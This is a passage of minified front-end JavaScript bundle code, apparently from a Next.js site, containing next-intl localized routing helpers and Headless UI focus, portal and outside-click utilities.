-1===c&&(c=s,s+=1),c===s-1}},20379:(e,t,n)=>{n.d(t,{x:()=>r});function r(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return Array.from(new Set(t.flatMap(e=>"string"==typeof e?e.split(" "):[]))).filter(Boolean).join(" ")}},21143:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0});var r=n(7450),l=n(12115),a=n(97923),o=n(72645),i=n(4120),u=n(24216),c=n(45624),s=n(10883),f=n(22998),d=function(e){return e&&e.__esModule?e:{default:e}}(l);t.default=function(e){let t=o.receiveRoutingConfig(e),n=o.receiveLocaleCookie(e.localeCookie);function h(){let e=a.default();if(!t.locales.includes(e))throw Error(void 0);return e}let m=l.forwardRef(function(e,l){let{href:a,locale:o,...c}=e,s=h(),f=o||s;return d.default.createElement(u.default,r.extends({ref:l,href:i.compileLocalizedPathname({locale:f,pathname:a,params:"object"==typeof a?a.params:void 0,pathnames:t.pathnames}),locale:o,localeCookie:n,localePrefix:t.localePrefix},c))});function p(e){let{href:n,locale:r}=e;return i.compileLocalizedPathname({...i.normalizeNameOrNameWithParams(n),locale:r,pathnames:t.pathnames})}return m.displayName="Link",{Link:m,redirect:function(e){let n=p({href:e,locale:h()});for(var r=arguments.length,l=Array(r>1?r-1:0),a=1;a<r;a++)l[a-1]=arguments[a];return c.clientRedirect({pathname:n,localePrefix:t.localePrefix},...l)},permanentRedirect:function(e){let n=p({href:e,locale:h()});for(var r=arguments.length,l=Array(r>1?r-1:0),a=1;a<r;a++)l[a-1]=arguments[a];return c.clientPermanentRedirect({pathname:n,localePrefix:t.localePrefix},...l)},usePathname:function(){let e=s.default(t),n=h();return l.useMemo(()=>e?i.getRoute(n,e,t.pathnames):e,[n,e])},useRouter:function(){let e=f.default(t.localePrefix,n),r=h();return l.useMemo(()=>({...e,push(t){for(var n,l=arguments.length,a=Array(l>1?l-1:0),o=1;o<l;o++)a[o-1]=arguments[o];let i=p({href:t,locale:(null==(n=a[0])?void 0:n.locale)||r});return e.push(i,...a)},replace(t){for(var n,l=arguments.length,a=Array(l>1?l-1:0),o=1;o<l;o++)a[o-1]=arguments[o];let i=p({href:t,locale:(null==(n=a[0])?void 0:n.locale)||r});return e.replace(i,...a)},prefetch(t){for(var n,l=arguments.length,a=Array(l>1?l-1:0),o=1;o<l;o++)a[o-1]=arguments[o];let i=p({href:t,locale:(null==(n=a[0])?void 0:n.locale)||r});return e.prefetch(i,...a)}}),[e,r])},getPathname:p}}},21231:(e,t,n)=>{n.d(t,{s:()=>a});var r=n(12115),l=n(87657);let a=(e,t)=>{l._.isServer?(0,r.useEffect)(e,t):(0,r.useLayoutEffect)(e,t)}},21449:(e,t,n)=>{n.d(t,{T:()=>l});var r=n(87657);function l(e){return r._.isServer?null:e instanceof Node?e.ownerDocument:null!=e&&e.hasOwnProperty("current")&&e.current instanceof Node?e.current.ownerDocument:document}},21526:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0});var r=n(7450),l=n(6874),a=n(35695),o=n(12115),i=n(97923),u=n(96940);function c(e){return e&&e.__esModule?e:{default:e}}var s=c(l),f=c(o);t.default=o.forwardRef(function(e,t){let{defaultLocale:n,href:l,locale:c,localeCookie:d,onClick:h,prefetch:m,unprefixed:p,...v}=e,g=i.default(),y=null!=c&&c!==g,P=c||g,b=function(){let[e,t]=o.useState();return o.useEffect(()=>{t(window.location.host)},[]),e}(),E=b&&p&&(p.domains[b]===P||!Object.keys(p.domains).includes(b)&&g===n&&!c)?p.pathname:l,x=a.usePathname();return y&&(m=!1),f.default.createElement(s.default,r.extends({ref:t,href:E,hrefLang:y?c:void 0,onClick:function(e){u.default(d,x,g,c),h&&h(e)},prefetch:m},v))})},22771:(e,t,n)=>{var r=n(87358);function l(e){return("object"==typeof e?null==e.host&&null==e.hostname:!/^[a-z]+:/i.test(e))&&!function(e){let t="object"==typeof e?e.pathname:e;return null!=t&&!t.startsWith("/")}(e)}function a(e,t){let n;return"string"==typeof e?n=o(t,e):(n={...e},e.pathname&&(n.pathname=o(t,e.pathname))),n}function o(e,t){let n=e;return/^\/(\?.*)?$/.test(t)&&(t=t.slice(1)),n+=t}function i(e,t){return t===e||t.startsWith("".concat(e,"/"))}function u(e){let t=function(){try{return"true"===r.env._next_intl_trailing_slash}catch(e){return!1}}();if("/"!==e){let n=e.endsWith("/");t&&!n?e+="/":!t&&n&&(e=e.slice(0,-1))}return e}function c(e){return"/"+e}function s(e){let t=e.replace(/\[\[(\.\.\.[^\]]+)\]\]/g,"?(.*)").replace(/\[(\.\.\.[^\]]+)\]/g,"(.+)").replace(/\[([^\]]+)\]/g,"([^/]+)");return new RegExp("^".concat(t,"$"))}function f(e){return e.includes("[[...")}function d(e){return e.includes("[...")}function h(e){return e.includes("[")}function m(e,t){let n=e.split("/"),r=t.split("/"),l=Math.max(n.length,r.length);for(let e=0;e<l;e++){let t=n[e],l=r[e];if(!t&&l)return -1;if(t&&!l)return 1;if(t||l){if(!h(t)&&h(l))return -1;if(h(t)&&!h(l))return 1;if(!d(t)&&d(l))return -1;if(d(t)&&!d(l))return 1;if(!f(t)&&f(l))return -1;if(f(t)&&!f(l))return 1}}return 0}Object.defineProperty(t,"__esModule",{value:!0}),t.getLocaleAsPrefix=c,t.getLocalePrefix=function(e,t){var n;return"never"!==t.mode&&(null==(n=t.prefixes)?void 0:n[e])||c(e)},t.getSortedPathnames=function(e){return e.sort(m)},t.hasPathnamePrefixed=i,t.isLocalizableHref=l,t.isPromise=function(e){return"function"==typeof e.then},t.localizeHref=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:t,r=arguments.length>3?arguments[3]:void 0,o=arguments.length>4?arguments[4]:void 0;if(!l(e))return e;let u=i(o,r);return(t!==n||u)&&null!=o?a(e,o):e},t.matchesPathname=function(e,t){let n=u(e),r=u(t);return s(n).test(r)},t.normalizeTrailingSlash=u,t.prefixHref=a,t.prefixPathname=o,t.templateToRegex=s,t.unprefixPathname=function(e,t){return e.replace(new RegExp("^".concat(t)),"")||"/"}},22998:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0});var r=n(35695),l=n(12115),a=n(97923),o=n(22771),i=n(96940),u=n(4120);t.default=function(e,t){let n=r.useRouter(),c=a.default(),s=r.usePathname();return l.useMemo(()=>{function r(n){return function(r,l){let{locale:a,...f}=l||{};i.default(t,s,c,a);let d=[function(t,n){let r=window.location.pathname,l=u.getBasePath(s);l&&(r=r.replace(l,""));let a=n||c,i=o.getLocalePrefix(a,e);return o.localizeHref(t,a,c,r,i)}(r,a)];return Object.keys(f).length>0&&d.push(f),n(...d)}}return{...n,push:r(n.push),replace:r(n.replace),prefetch:r(n.prefetch)}},[c,t,e,s,n])}},23577:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0});var r=n(35695),l=n(12115),a=n(97923),o=n(64713),i=n(96940),u=n(4120),c=n(10883);t.default=function(e){function t(){return a.default()}let{Link:n,config:s,getPathname:f,...d}=o.default(t,e);return{...d,Link:n,usePathname:function(){let e=c.default(s),n=t();return l.useMemo(()=>e&&s.pathnames?u.getRoute(n,e,s.pathnames):e,[n,e])},useRouter:function(){let e=r.useRouter(),n=t(),a=r.usePathname();return l.useMemo(()=>{function t(e){return function(t,r){let{locale:l,...o}=r||{},u=[f({href:t,locale:l||n,domain:window.location.host})];Object.keys(o).length>0&&u.push(o),e(...u),i.default(s.localeCookie,a,n,l)}}return{...e,push:t(e.push),replace:t(e.replace),prefetch:t(e.prefetch)}},[n,a,e])},getPathname:f}}},24006:(e,t,n)=>{n.d(t,{j:()=>s});var r=n(12115),l=n(37254),a=n(73413),o=n(6232);function i(e,t,n,l){let a=(0,o.Y)(n);(0,r.useEffect)(()=>{if(e)return document.addEventListener(t,n,l),()=>document.removeEventListener(t,n,l);function n(e){a.current(e)}},[e,t,l])}var u=n(12153),c=n(28566);function s(e,t,n){let s=(0,u.S)(e,"outside-click"),f=(0,o.Y)(n),d=(0,r.useCallback)(function(e,n){if(e.defaultPrevented)return;let r=n(e);if(null!==r&&r.getRootNode().contains(r)&&r.isConnected){for(let n of function e(t){return"function"==typeof t?e(t()):Array.isArray(t)||t instanceof Set?t:[t]}(t))if(null!==n&&(n.contains(r)||e.composed&&e.composedPath().includes(n)))return;return(0,l.Bm)(r,l.MZ.Loose)||-1===r.tabIndex||e.preventDefault(),f.current(e,r)}},[f,t]),h=(0,r.useRef)(null);i(s,"pointerdown",e=>{var t,n;h.current=(null==(n=null==(t=e.composedPath)?void 0:t.call(e))?void 0:n[0])||e.target},!0),i(s,"mousedown",e=>{var t,n;h.current=(null==(n=null==(t=e.composedPath)?void 0:t.call(e))?void 0:n[0])||e.target},!0),i(s,"click",e=>{(0,a.Fr)()||h.current&&(d(e,()=>h.current),h.current=null)},!0);let m=(0,r.useRef)({x:0,y:0});i(s,"touchstart",e=>{m.current.x=e.touches[0].clientX,m.current.y=e.touches[0].clientY},!0),i(s,"touchend",e=>{let t={x:e.changedTouches[0].clientX,y:e.changedTouches[0].clientY};if(!(Math.abs(t.x-m.current.x)>=30||Math.abs(t.y-m.current.y)>=30))return d(e,()=>e.target instanceof HTMLElement?e.target:null)},!0),(0,c.M)(s,"blur",e=>d(e,()=>window.document.activeElement instanceof HTMLIFrameElement?window.document.activeElement:null),!0)}},24216:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0});var r=n(7450),l=n(12115),a=n(97923),o=n(22771),i=n(42821),u=function(e){return e&&e.__esModule?e:{default:e}}(l);let c=l.forwardRef(function(e,t){let{locale:n,localePrefix:l,...c}=e,s=a.default(),f=n||s,d=o.getLocalePrefix(f,l);return u.default.createElement(i.default,r.extends({ref:t,locale:f,localePrefixMode:l.mode,prefix:d},c))});c.displayName="ClientLink",t.default=c},26736:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0});var r=n(35695),l=n(22771);function a(e){return function(t){let n=l.getLocalePrefix(t.locale,t.localePrefix),r="never"!==t.localePrefix.mode&&l.isLocalizableHref(t.pathname)?l.prefixPathname(n,t.pathname):t.pathname;for(var a=arguments.length,o=Array(a>1?a-1:0),i=1;i<a;i++)o[i-1]=arguments[i];return e(r,...o)}}let o=a(r.redirect);t.basePermanentRedirect=a(r.permanentRedirect),t.baseRedirect=o},27279:(e,t,n)=>{n.d(t,{Y:()=>r});function r(e,t){for(var n=arguments.length,l=Array(n>2?n-2:0),a=2;a<n;a++)l[a-2]=arguments[a];if(e in t){let n=t[e];return"function"==typeof n?n(...l):n}let o=Error('Tried to handle "'.concat(e,'" but there is no handler defined. Only defined handlers are: ').concat(Object.keys(t).map(e=>'"'.concat(e,'"')).join(", "),"."));throw Error.captureStackTrace&&Error.captureStackTrace(o,r),o}},28566:(e,t,n)=>{n.d(t,{M:()=>a});var r=n(12115),l=n(6232);function a(e,t,n,a){let o=(0,l.Y)(n);(0,r.useEffect)(()=>{if(e)return window.addEventListener(t,n,a),()=>window.removeEventListener(t,n,a);function n(e){o.current(e)}},[e,t,a])}},29479:(e,t,n)=>{n.d(t,{X:()=>o});var r=n(12115),l=n(7856),a=n(30797);function o(e){let t=(0,a._)(e),n=(0,r.useRef)(!1);(0,r.useEffect)(()=>(n.current=!1,()=>{n.current=!0,(0,l._)(()=>{n.current&&t()})}),[t])}},30797:(e,t,n)=>{n.d(t,{_:()=>a});var r=n(12115),l=n(6232);let a=function(e){let t=(0,l.Y)(e);return r.useCallback(function(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];return t.current(...n)},[t])}},37254:(e,t,n)=>{n.d(t,{BD:()=>u,Bm:()=>h,CU:()=>P,Fh:()=>m,MZ:()=>d,Me:()=>c,Uo:()=>o,p9:()=>y,pW:()=>v,wl:()=>g});var r=n(45261),l=n(27279),a=n(21449);let o=["[contentEditable=true]","[tabindex]","a[href]","area[href]","button:not([disabled])","iframe","input:not([disabled])","select:not([disabled])","textarea:not([disabled])"].map(e=>"".concat(e,":not([tabindex='-1'])")).join(","),i=["[data-autofocus]"].map(e=>"".concat(e,":not([tabindex='-1'])")).join(",");var u=(e=>(e[e.First=1]="First",e[e.Previous=2]="Previous",e[e.Next=4]="Next",e[e.Last=8]="Last",e[e.WrapAround=16]="WrapAround",e[e.NoScroll=32]="NoScroll",e[e.AutoFocus=64]="AutoFocus",e))(u||{}),c=(e=>(e[e.Error=0]="Error",e[e.Overflow=1]="Overflow",e[e.Success=2]="Success",e[e.Underflow=3]="Underflow",e))(c||{}),s=(e=>(e[e.Previous=-1]="Previous",e[e.Next=1]="Next",e))(s||{});function f(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document.body;return null==e?[]:Array.from(e.querySelectorAll(o)).sort((e,t)=>Math.sign((e.tabIndex||Number.MAX_SAFE_INTEGER)-(t.tabIndex||Number.MAX_SAFE_INTEGER)))}var d=(e=>(e[e.Strict=0]="Strict",e[e.Loose=1]="Loose",e))(d||{});function h(e){var t;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return e!==(null==(t=(0,a.T)(e))?void 0:t.body)&&(0,l.Y)(n,{0:()=>e.matches(o),1(){let t=e;for(;null!==t;){if(t.matches(o))return!0;t=t.parentElement}return!1}})}function m(e){let t=(0,a.T)(e);(0,r.e)().nextFrame(()=>{t&&!h(t.activeElement,0)&&v(e)})}var p=(e=>(e[e.Keyboard=0]="Keyboard",e[e.Mouse=1]="Mouse",e))(p||{});function v(e){null==e||e.focus({preventScroll:!0})}function g(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e=>e;return e.slice().sort((e,n)=>{let r=t(e),l=t(n);if(null===r||null===l)return 0;let a=r.compareDocumentPosition(l);return a&Node.DOCUMENT_POSITION_FOLLOWING?-1:a&Node.DOCUMENT_POSITION_PRECEDING?1:0})}function y(e,t){return P(f(),t,{relativeTo:e})}function P(e,t){var n,r,l;let{sorted:a=!0,relativeTo:o=null,skipElements:u=[]}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},c=Array.isArray(e)?e.length>0?e[0].ownerDocument:document:e.ownerDocument,s=Array.isArray(e)?a?g(e):e:64&t?function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document.body;return null==e?[]:Array.from(e.querySelectorAll(i)).sort((e,t)=>Math.sign((e.tabIndex||Number.MAX_SAFE_INTEGER)-(t.tabIndex||Number.MAX_SAFE_INTEGER)))}(e):f(e);u.length>0&&s.length>1&&(s=s.filter(e=>!u.some(t=>null!=t&&"current"in t?(null==t?void 0:t.current)===e:t===e))),o=null!=o?o:c.activeElement;let d=(()=>{if(5&t)return 1;if(10&t)return -1;throw Error("Missing Focus.First, Focus.Previous, Focus.Next or Focus.Last")})(),h=(()=>{if(1&t)return 0;if(2&t)return Math.max(0,s.indexOf(o))-1;if(4&t)return Math.max(0,s.indexOf(o))+1;if(8&t)return s.length-1;throw Error("Missing Focus.First, Focus.Previous, Focus.Next or Focus.Last")})(),m=32&t?{preventScroll:!0}:{},p=0,v=s.length,y;do{if(p>=v||p+v<=0)return 0;let e=h+p;if(16&t)e=(e+v)%v;else{if(e<0)return 3;if(e>=v)return 1}null==(y=s[e])||y.focus(m),p+=d}while(y!==c.activeElement);return 6&t&&null!=(l=null==(r=null==(n=y)?void 0:n.matches)?void 0:r.call(n,"textarea,input"))&&l&&y.select(),2}"undefined"!=typeof window&&"undefined"!=typeof document&&(document.addEventListener("keydown",e=>{e.metaKey||e.altKey||e.ctrlKey||(document.documentElement.dataset.headlessuiFocusVisible="")},!0),document.addEventListener("click",e=>{1===e.detail?delete document.documentElement.dataset.headlessuiFocusVisible:0===e.detail&&(document.documentElement.dataset.headlessuiFocusVisible="")},!0))},38725:(e,t,n)=>{n.d(t,{S:()=>a,a:()=>o});var r=n(12115);let l=(0,r.createContext)(!1);function a(){return(0,r.useContext)(l)}function o(e){return r.createElement(l.Provider,{value:e.force},e.children)}},42311:(e,t,n)=>{n.d(t,{y:()=>r});function r(e,t){let n=e(),r=new Set;return{getSnapshot:()=>n,subscribe:e=>(r.add(e),()=>r.delete(e)),dispatch(e){for(var l=arguments.length,a=Array(l>1?l-1:0),o=1;o<l;o++)a[o-1]=arguments[o];let i=t[e].call(n,...a);i&&(n=i,r.forEach(e=>e()))}}}},42821:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0});var r=n(7450),l=n(35695),a=n(12115),o=n(97923),i=n(22771),u=n(21526),c=function(e){return e&&e.__esModule?e:{default:e}}(a);let s=a.forwardRef(function(e,t){let{href:n,locale:s,localeCookie:f,localePrefixMode:d,prefix:h,...m}=e,p=l.usePathname(),v=o.default(),g=s!==v,[y,P]=a.useState(()=>i.isLocalizableHref(n)&&("never"!==d||g)?i.prefixHref(n,h):n);return a.useEffect(()=>{p&&P(i.localizeHref(n,s,v,p,h))},[v,n,s,p,h]),c.default.createElement(u.default,r.extends({ref:t,href:y,locale:s,localeCookie:f},m))});s.displayName="ClientLink",t.default=s},43089:(e,t,n)=>{var r=n(98301),l=n(21143),a=n(23577);r.default,l.default,t.xp=a.default},45261:(e,t,n)=>{n.d(t,{e:()=>function e(){let t=[],n={addEventListener:(e,t,r,l)=>(e.addEventListener(t,r,l),n.add(()=>e.removeEventListener(t,r,l))),requestAnimationFrame(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];let l=requestAnimationFrame(...t);return n.add(()=>cancelAnimationFrame(l))},nextFrame(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return n.requestAnimationFrame(()=>n.requestAnimationFrame(...t))},setTimeout(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];let l=setTimeout(...t);return n.add(()=>clearTimeout(l))},microTask(){for(var e=arguments.length,t=Array(e),l=0;l<e;l++)t[l]=arguments[l];let a={current:!0};return(0,r._)(()=>{a.current&&t[0]()}),n.add(()=>{a.current=!1})},style(e,t,n){let r=e.style.getPropertyValue(t);return Object.assign(e.style,{[t]:n}),this.add(()=>{Object.assign(e.style,{[t]:r})})},group(t){let n=e();return t(n),this.add(()=>n.dispose())},add:e=>(t.includes(e)||t.push(e),()=>{let n=t.indexOf(e);if(n>=0)for(let e of t.splice(n,1))e()}),dispose(){for(let e of t.splice(0))e()}};return n}});var r=n(7856)},45624:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0});var r=n(97923),l=n(26736);function a(e){return function(t){let n;try{n=r.default()}catch(e){throw e}for(var l=arguments.length,a=Array(l>1?l-1:0),o=1;o<l;o++)a[o-1]=arguments[o];return e({...t,locale:n},...a)}}let o=a(l.baseRedirect);t.clientPermanentRedirect=a(l.basePermanentRedirect),t.clientRedirect=o},47769:(e,t,n)=>{n.d(t,{P:()=>i,a:()=>o});var r=n(12115),l=n(30797);let a=Symbol();function o(e){let t=!(arguments.length>1)||void 0===arguments[1]||arguments[1];return Object.assign(e,{[a]:t})}function i(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];let o=(0,r.useRef)(t);(0,r.useEffect)(()=>{o.current=t},[t]);let i=(0,l._)(e=>{for(let t of o.current)null!=t&&("function"==typeof t?t(e):t.current=e)});return t.every(e=>null==e||(null==e?void 0:e[a]))?void 0:i}},47830:(e,t,n)=>{t.o=n(86954).default},48014:(e,t,n)=>{n.d(t,{L:()=>a});var r=n(12115),l=n(45261);function a(){let[e]=(0,r.useState)(l.e);return(0,r.useEffect)(()=>()=>e.dispose(),[e]),e}},48346:(e,t,n)=>{n.d(t,{g:()=>a});var r=n(12115),l=n(21449);function a(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return(0,r.useMemo)(()=>(0,l.T)(...t),[...t])}},64713:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0});var r=n(7450),l=n(35695),a=n(12115),o=n(72645),i=n(22771),u=n(21526),c=n(4120),s=function(e){return e&&e.__esModule?e:{default:e}}(a);t.default=function(e,t){let n=o.receiveRoutingConfig(t||{}),f=n.pathnames,d="as-needed"===n.localePrefix.mode&&n.domains||void 0,h=a.forwardRef(function(t,l){let o,c,h,{href:p,locale:v,...g}=t;"object"==typeof p?(o=p.pathname,h=p.query,c=p.params):o=p;let y=i.isLocalizableHref(p),P=e(),b=i.isPromise(P)?a.use(P):P,E=y?m({locale:v||b,href:null==f?o:{pathname:o,params:c}},null!=v||d||void 0):o;return s.default.createElement(u.default,r.extends({ref:l,defaultLocale:n.defaultLocale,href:"object"==typeof p?{...p,pathname:E}:E,locale:v,localeCookie:n.localeCookie,unprefixed:d&&y?{domains:n.domains.reduce((e,t)=>(e[t.domain]=t.defaultLocale,e),{}),pathname:m({locale:b,href:null==f?{pathname:o,query:h}:{pathname:o,query:h,params:c}},!1)}:void 0},g))});function m(e,t){let r,{href:l,locale:a}=e;return null==f?"object"==typeof l?(r=l.pathname,l.query&&(r+=c.serializeSearchParams(l.query))):r=l:r=c.compileLocalizedPathname({locale:a,...c.normalizeNameOrNameWithParams(l),pathnames:n.pathnames}),c.applyPathnamePrefix(r,a,n,e.domain,t)}function p(e){return function(t){for(var n=arguments.length,r=Array(n>1?n-1:0),l=1;l<n;l++)r[l-1]=arguments[l];return e(m(t,t.domain?void 0:d),...r)}}return{config:n,Link:h,redirect:p(l.redirect),permanentRedirect:p(l.permanentRedirect),getPathname:m}}},67258:(e,t,n)=>{n.d(t,{_:()=>a});var r=n(12115);let l=(0,r.createContext)(void 0);function a(){return(0,r.useContext)(l)}},70543:(e,t,n)=>{n.d(t,{v:()=>s});var r=n(45261),l=n(21449),a=n(12153),o=n(21231);let i=new Map,u=new Map;function c(e){var t;let n=null!=(t=u.get(e))?t:0;return u.set(e,n+1),0!==n||(i.set(e,{"aria-hidden":e.getAttribute("aria-hidden"),inert:e.inert}),e.setAttribute("aria-hidden","true"),e.inert=!0),()=>(function(e){var t;let n=null!=(t=u.get(e))?t:1;if(1===n?u.delete(e):u.set(e,n-1),1!==n)return;let r=i.get(e);r&&(null===r["aria-hidden"]?e.removeAttribute("aria-hidden"):e.setAttribute("aria-hidden",r["aria-hidden"]),e.inert=r.inert,i.delete(e))})(e)}function s(e){let{allowed:t,disallowed:n}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=(0,a.S)(e,"inert-others");(0,o.s)(()=>{var e,a;if(!i)return;let o=(0,r.e)();for(let t of null!=(e=null==n?void 0:n())?e:[])t&&o.add(c(t));let u=null!=(a=null==t?void 0:t())?a:[];for(let e of u){if(!e)continue;let t=(0,l.T)(e);if(!t)continue;let n=e.parentElement;for(;n&&n!==t.body;){for(let e of n.children)u.some(t=>e.contains(t))||o.add(c(e));n=n.parentElement}}return o.dispose},[i,t,n])}},72645:(e,t)=>{function n(e){return!(null!=e&&!e)&&{name:"NEXT_LOCALE",maxAge:31536e3,sameSite:"lax",..."object"==typeof e&&e}}function r(e){return"object"==typeof e?e:{mode:e||"always"}}Object.defineProperty(t,"__esModule",{value:!0}),t.receiveLocaleCookie=n,t.receiveLocalePrefixConfig=r,t.receiveRoutingConfig=function(e){var t,l;return{...e,localePrefix:r(e.localePrefix),localeCookie:n(e.localeCookie),localeDetection:null==(t=e.localeDetection)||t,alternateLinks:null==(l=e.alternateLinks)||l}}},73413:(e,t,n)=>{function r(){return/iPhone/gi.test(window.navigator.platform)||/Mac/gi.test(window.navigator.platform)&&window.navigator.maxTouchPoints>0}function l(){return r()||/Android/gi.test(window.navigator.userAgent)}n.d(t,{Fr:()=>l,un:()=>r})},77962:(e,t,n)=>{n.d(t,{Ee:()=>E,ZL:()=>x,k2:()=>P});var r=n(12115),l=n(47650),a=n(30797),o=n(21231),i=n(29479),u=n(48346),c=n(89925),s=n(47769),f=n(38725),d=n(87657),h=n(84554);let m=r.Fragment,p=(0,h.FX)(function(e,t){let n=(0,r.useRef)(null),a=(0,s.P)((0,s.a)(e=>{n.current=e}),t),p=(0,u.g)(n),v=function(e){let t=(0,f.S)(),n=(0,r.useContext)(g),l=(0,u.g)(e),[a,o]=(0,r.useState)(()=>{var e;if(!t&&null!==n)return null!=(e=n.current)?e:null;if(d._.isServer)return null;let r=null==l?void 0:l.getElementById("headlessui-portal-root");if(r)return r;if(null===l)return null;let a=l.createElement("div");return a.setAttribute("id","headlessui-portal-root"),l.body.appendChild(a)});return(0,r.useEffect)(()=>{null!==a&&(null!=l&&l.body.contains(a)||null==l||l.body.appendChild(a))},[a,l]),(0,r.useEffect)(()=>{t||null!==n&&o(n.current)},[n,o,t]),a}(n),[P]=(0,r.useState)(()=>{var e;return d._.isServer?null:null!=(e=null==p?void 0:p.createElement("div"))?e:null}),b=(0,r.useContext)(y),E=(0,c.g)();(0,o.s)(()=>{!v||!P||v.contains(P)||(P.setAttribute("data-headlessui-portal",""),v.appendChild(P))},[v,P]),(0,o.s)(()=>{if(P&&b)return b.register(P)},[b,P]),(0,i.X)(()=>{var e;v&&P&&(P instanceof Node&&v.contains(P)&&v.removeChild(P),v.childNodes.length<=0&&(null==(e=v.parentElement)||e.removeChild(v)))});let x=(0,h.Ci)();return E&&v&&P?(0,l.createPortal)(x({ourProps:{ref:a},theirProps:e,slot:{},defaultTag:m,name:"Portal"}),P):null}),v=r.Fragment,g=(0,r.createContext)(null),y=(0,r.createContext)(null);function P(){let e=(0,r.useContext)(y),t=(0,r.useRef)([]),n=(0,a._)(n=>(t.current.push(n),e&&e.register(n),()=>l(n))),l=(0,a._)(n=>{let r=t.current.indexOf(n);-1!==r&&t.current.splice(r,1),e&&e.unregister(n)}),o=(0,r.useMemo)(()=>({register:n,unregister:l,portals:t}),[n,l,t]);return[t,(0,r.useMemo)(()=>function(e){let{children:t}=e;return r.createElement(y.Provider,{value:o},t)},[o])]}let b=(0,h.FX)(function(e,t){let n=(0,s.P)(t),{enabled:l=!0,...a}=e,o=(0,h.Ci)();return l?r.createElement(p,{...a,ref:n}):o({ourProps:{ref:n},theirProps:a,slot:{},defaultTag:m,name:"Portal"})}),E=(0,h.FX)(function(e,t){let{target:n,...l}=e,a={ref:(0,s.P)(t)},o=(0,h.Ci)();return r.createElement(g.Provider,{value:n},o({ourProps:a,theirProps:l,defaultTag:v,name:"Popover.Group"}))}),x=Object.assign(b,{Group:E})},77992:(e,t,n)=>{n.d(t,{P:()=>l});var r=n(12115);function l(e){return(0,r.useSyncExternalStore)(e.subscribe,e.getSnapshot,e.getSnapshot)}},82691:(e,t,n)=>{n.d(t,{VY:()=>f,rU:()=>s});var r=n(12115),l=n(30797),a=n(21231),o=n(47769),i=n(67258),u=n(84554);let c=(0,r.createContext)(null);function s(){let[e,t]=(0,r.useState)([]);return[e.length>0?e.join(" "):void 0,(0,r.useMemo)(()=>function(e){let n=(0,l._)(e=>(t(t=>[...t,e]),()=>t(t=>{let n=t.slice(),r=n.indexOf(e);return -1!==r&&n.splice(r,1),n}))),a=(0,r.useMemo)(()=>({register:n,slot:e.slot,name:e.name,props:e.props,value:e.value}),[n,e.slot,e.name,e.props,e.value]);return r.createElement(c.Provider,{value:a},e.children)},[t])]}c.displayName="DescriptionContext";let f=Object.assign((0,u.FX)(function(e,t){let n=(0,r.useId)(),l=(0,i._)(),{id:s="headlessui-description-".concat(n),...f}=e,d=function e(){let t=(0,r.useContext)(c);if(null===t){let t=Error("You used a <Description /> component, but it is not inside a relevant parent.");throw Error.captureStackTrace&&Error.captureStackTrace(t,e),t}return t}(),h=(0,o.P)(t);(0,a.s)(()=>d.register(s),[s,d.register]);let m=l||!1,p=(0,r.useMemo)(()=>({...d.slot,disabled:m}),[d.slot,m]),v={ref:h,...d.props,id:s};return(0,u.Ci)()({ourProps:v,theirProps:f,slot:p,defaultTag:"p",name:d.name||"Description"})}),{})},84352:(e,t,n)=>{n.d(t,{D:()=>r});var r=(e=>(e.Space=" ",e.Enter="Enter",e.Escape="Escape",e.Backspace="Backspace",e.Delete="Delete",e.ArrowLeft="ArrowLeft",e.ArrowUp="ArrowUp",e.ArrowRight="ArrowRight",e.ArrowDown="ArrowDown",e.Home="Home",e.End="End",e.PageUp="PageUp",e.PageDown="PageDown",e.Tab="Tab",e))(r||{})},84554:(e,t,n)=>{n.d(t,{Ac:()=>o,Ci:()=>u,FX:()=>h,mK:()=>i,oE:()=>m,v6:()=>d});var r=n(12115),l=n(20379),a=n(27279),o=(e=>(e[e.None=0]="None",e[e.RenderStrategy=1]="RenderStrategy",e[e.Static=2]="Static",e))(o||{}),i=(e=>(e[e.Unmount=0]="Unmount",e[e.Hidden=1]="Hidden",e))(i||{});function u(){let e,t,n=(e=(0,r.useRef)([]),t=(0,r.useCallback)(t=>{for(let n of e.current)null!=n&&("function"==typeof n?n(t):n.current=t)},[]),function(){for(var n=arguments.length,r=Array(n),l=0;l<n;l++)r[l]=arguments[l];if(!r.every(e=>null==e))return e.current=r,t});return(0,r.useCallback)(e=>(function(e){let{ourProps:t,theirProps:n,slot:r,defaultTag:l,features:o,visible:i=!0,name:u,mergeRefs:d}=e;d=null!=d?d:s;let h=f(n,t);if(i)return c(h,r,l,u,d);let m=null!=o?o:0;if(2&m){let{static:e=!1,...t}=h;if(e)return c(t,r,l,u,d)}if(1&m){let{unmount:e=!0,...t}=h;return(0,a.Y)(+!e,{0:()=>null,1:()=>c({...t,hidden:!0,style:{display:"none"}},r,l,u,d)})}return c(h,r,l,u,d)})({mergeRefs:n,...e}),[n])}function c(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,o=arguments.length>4?arguments[4]:void 0,{as:i=n,children:u,refName:c="ref",...s}=p(e,["unmount","static"]),d=void 0!==e.ref?{[c]:e.ref}:{},h="function"==typeof u?u(t):u;"className"in 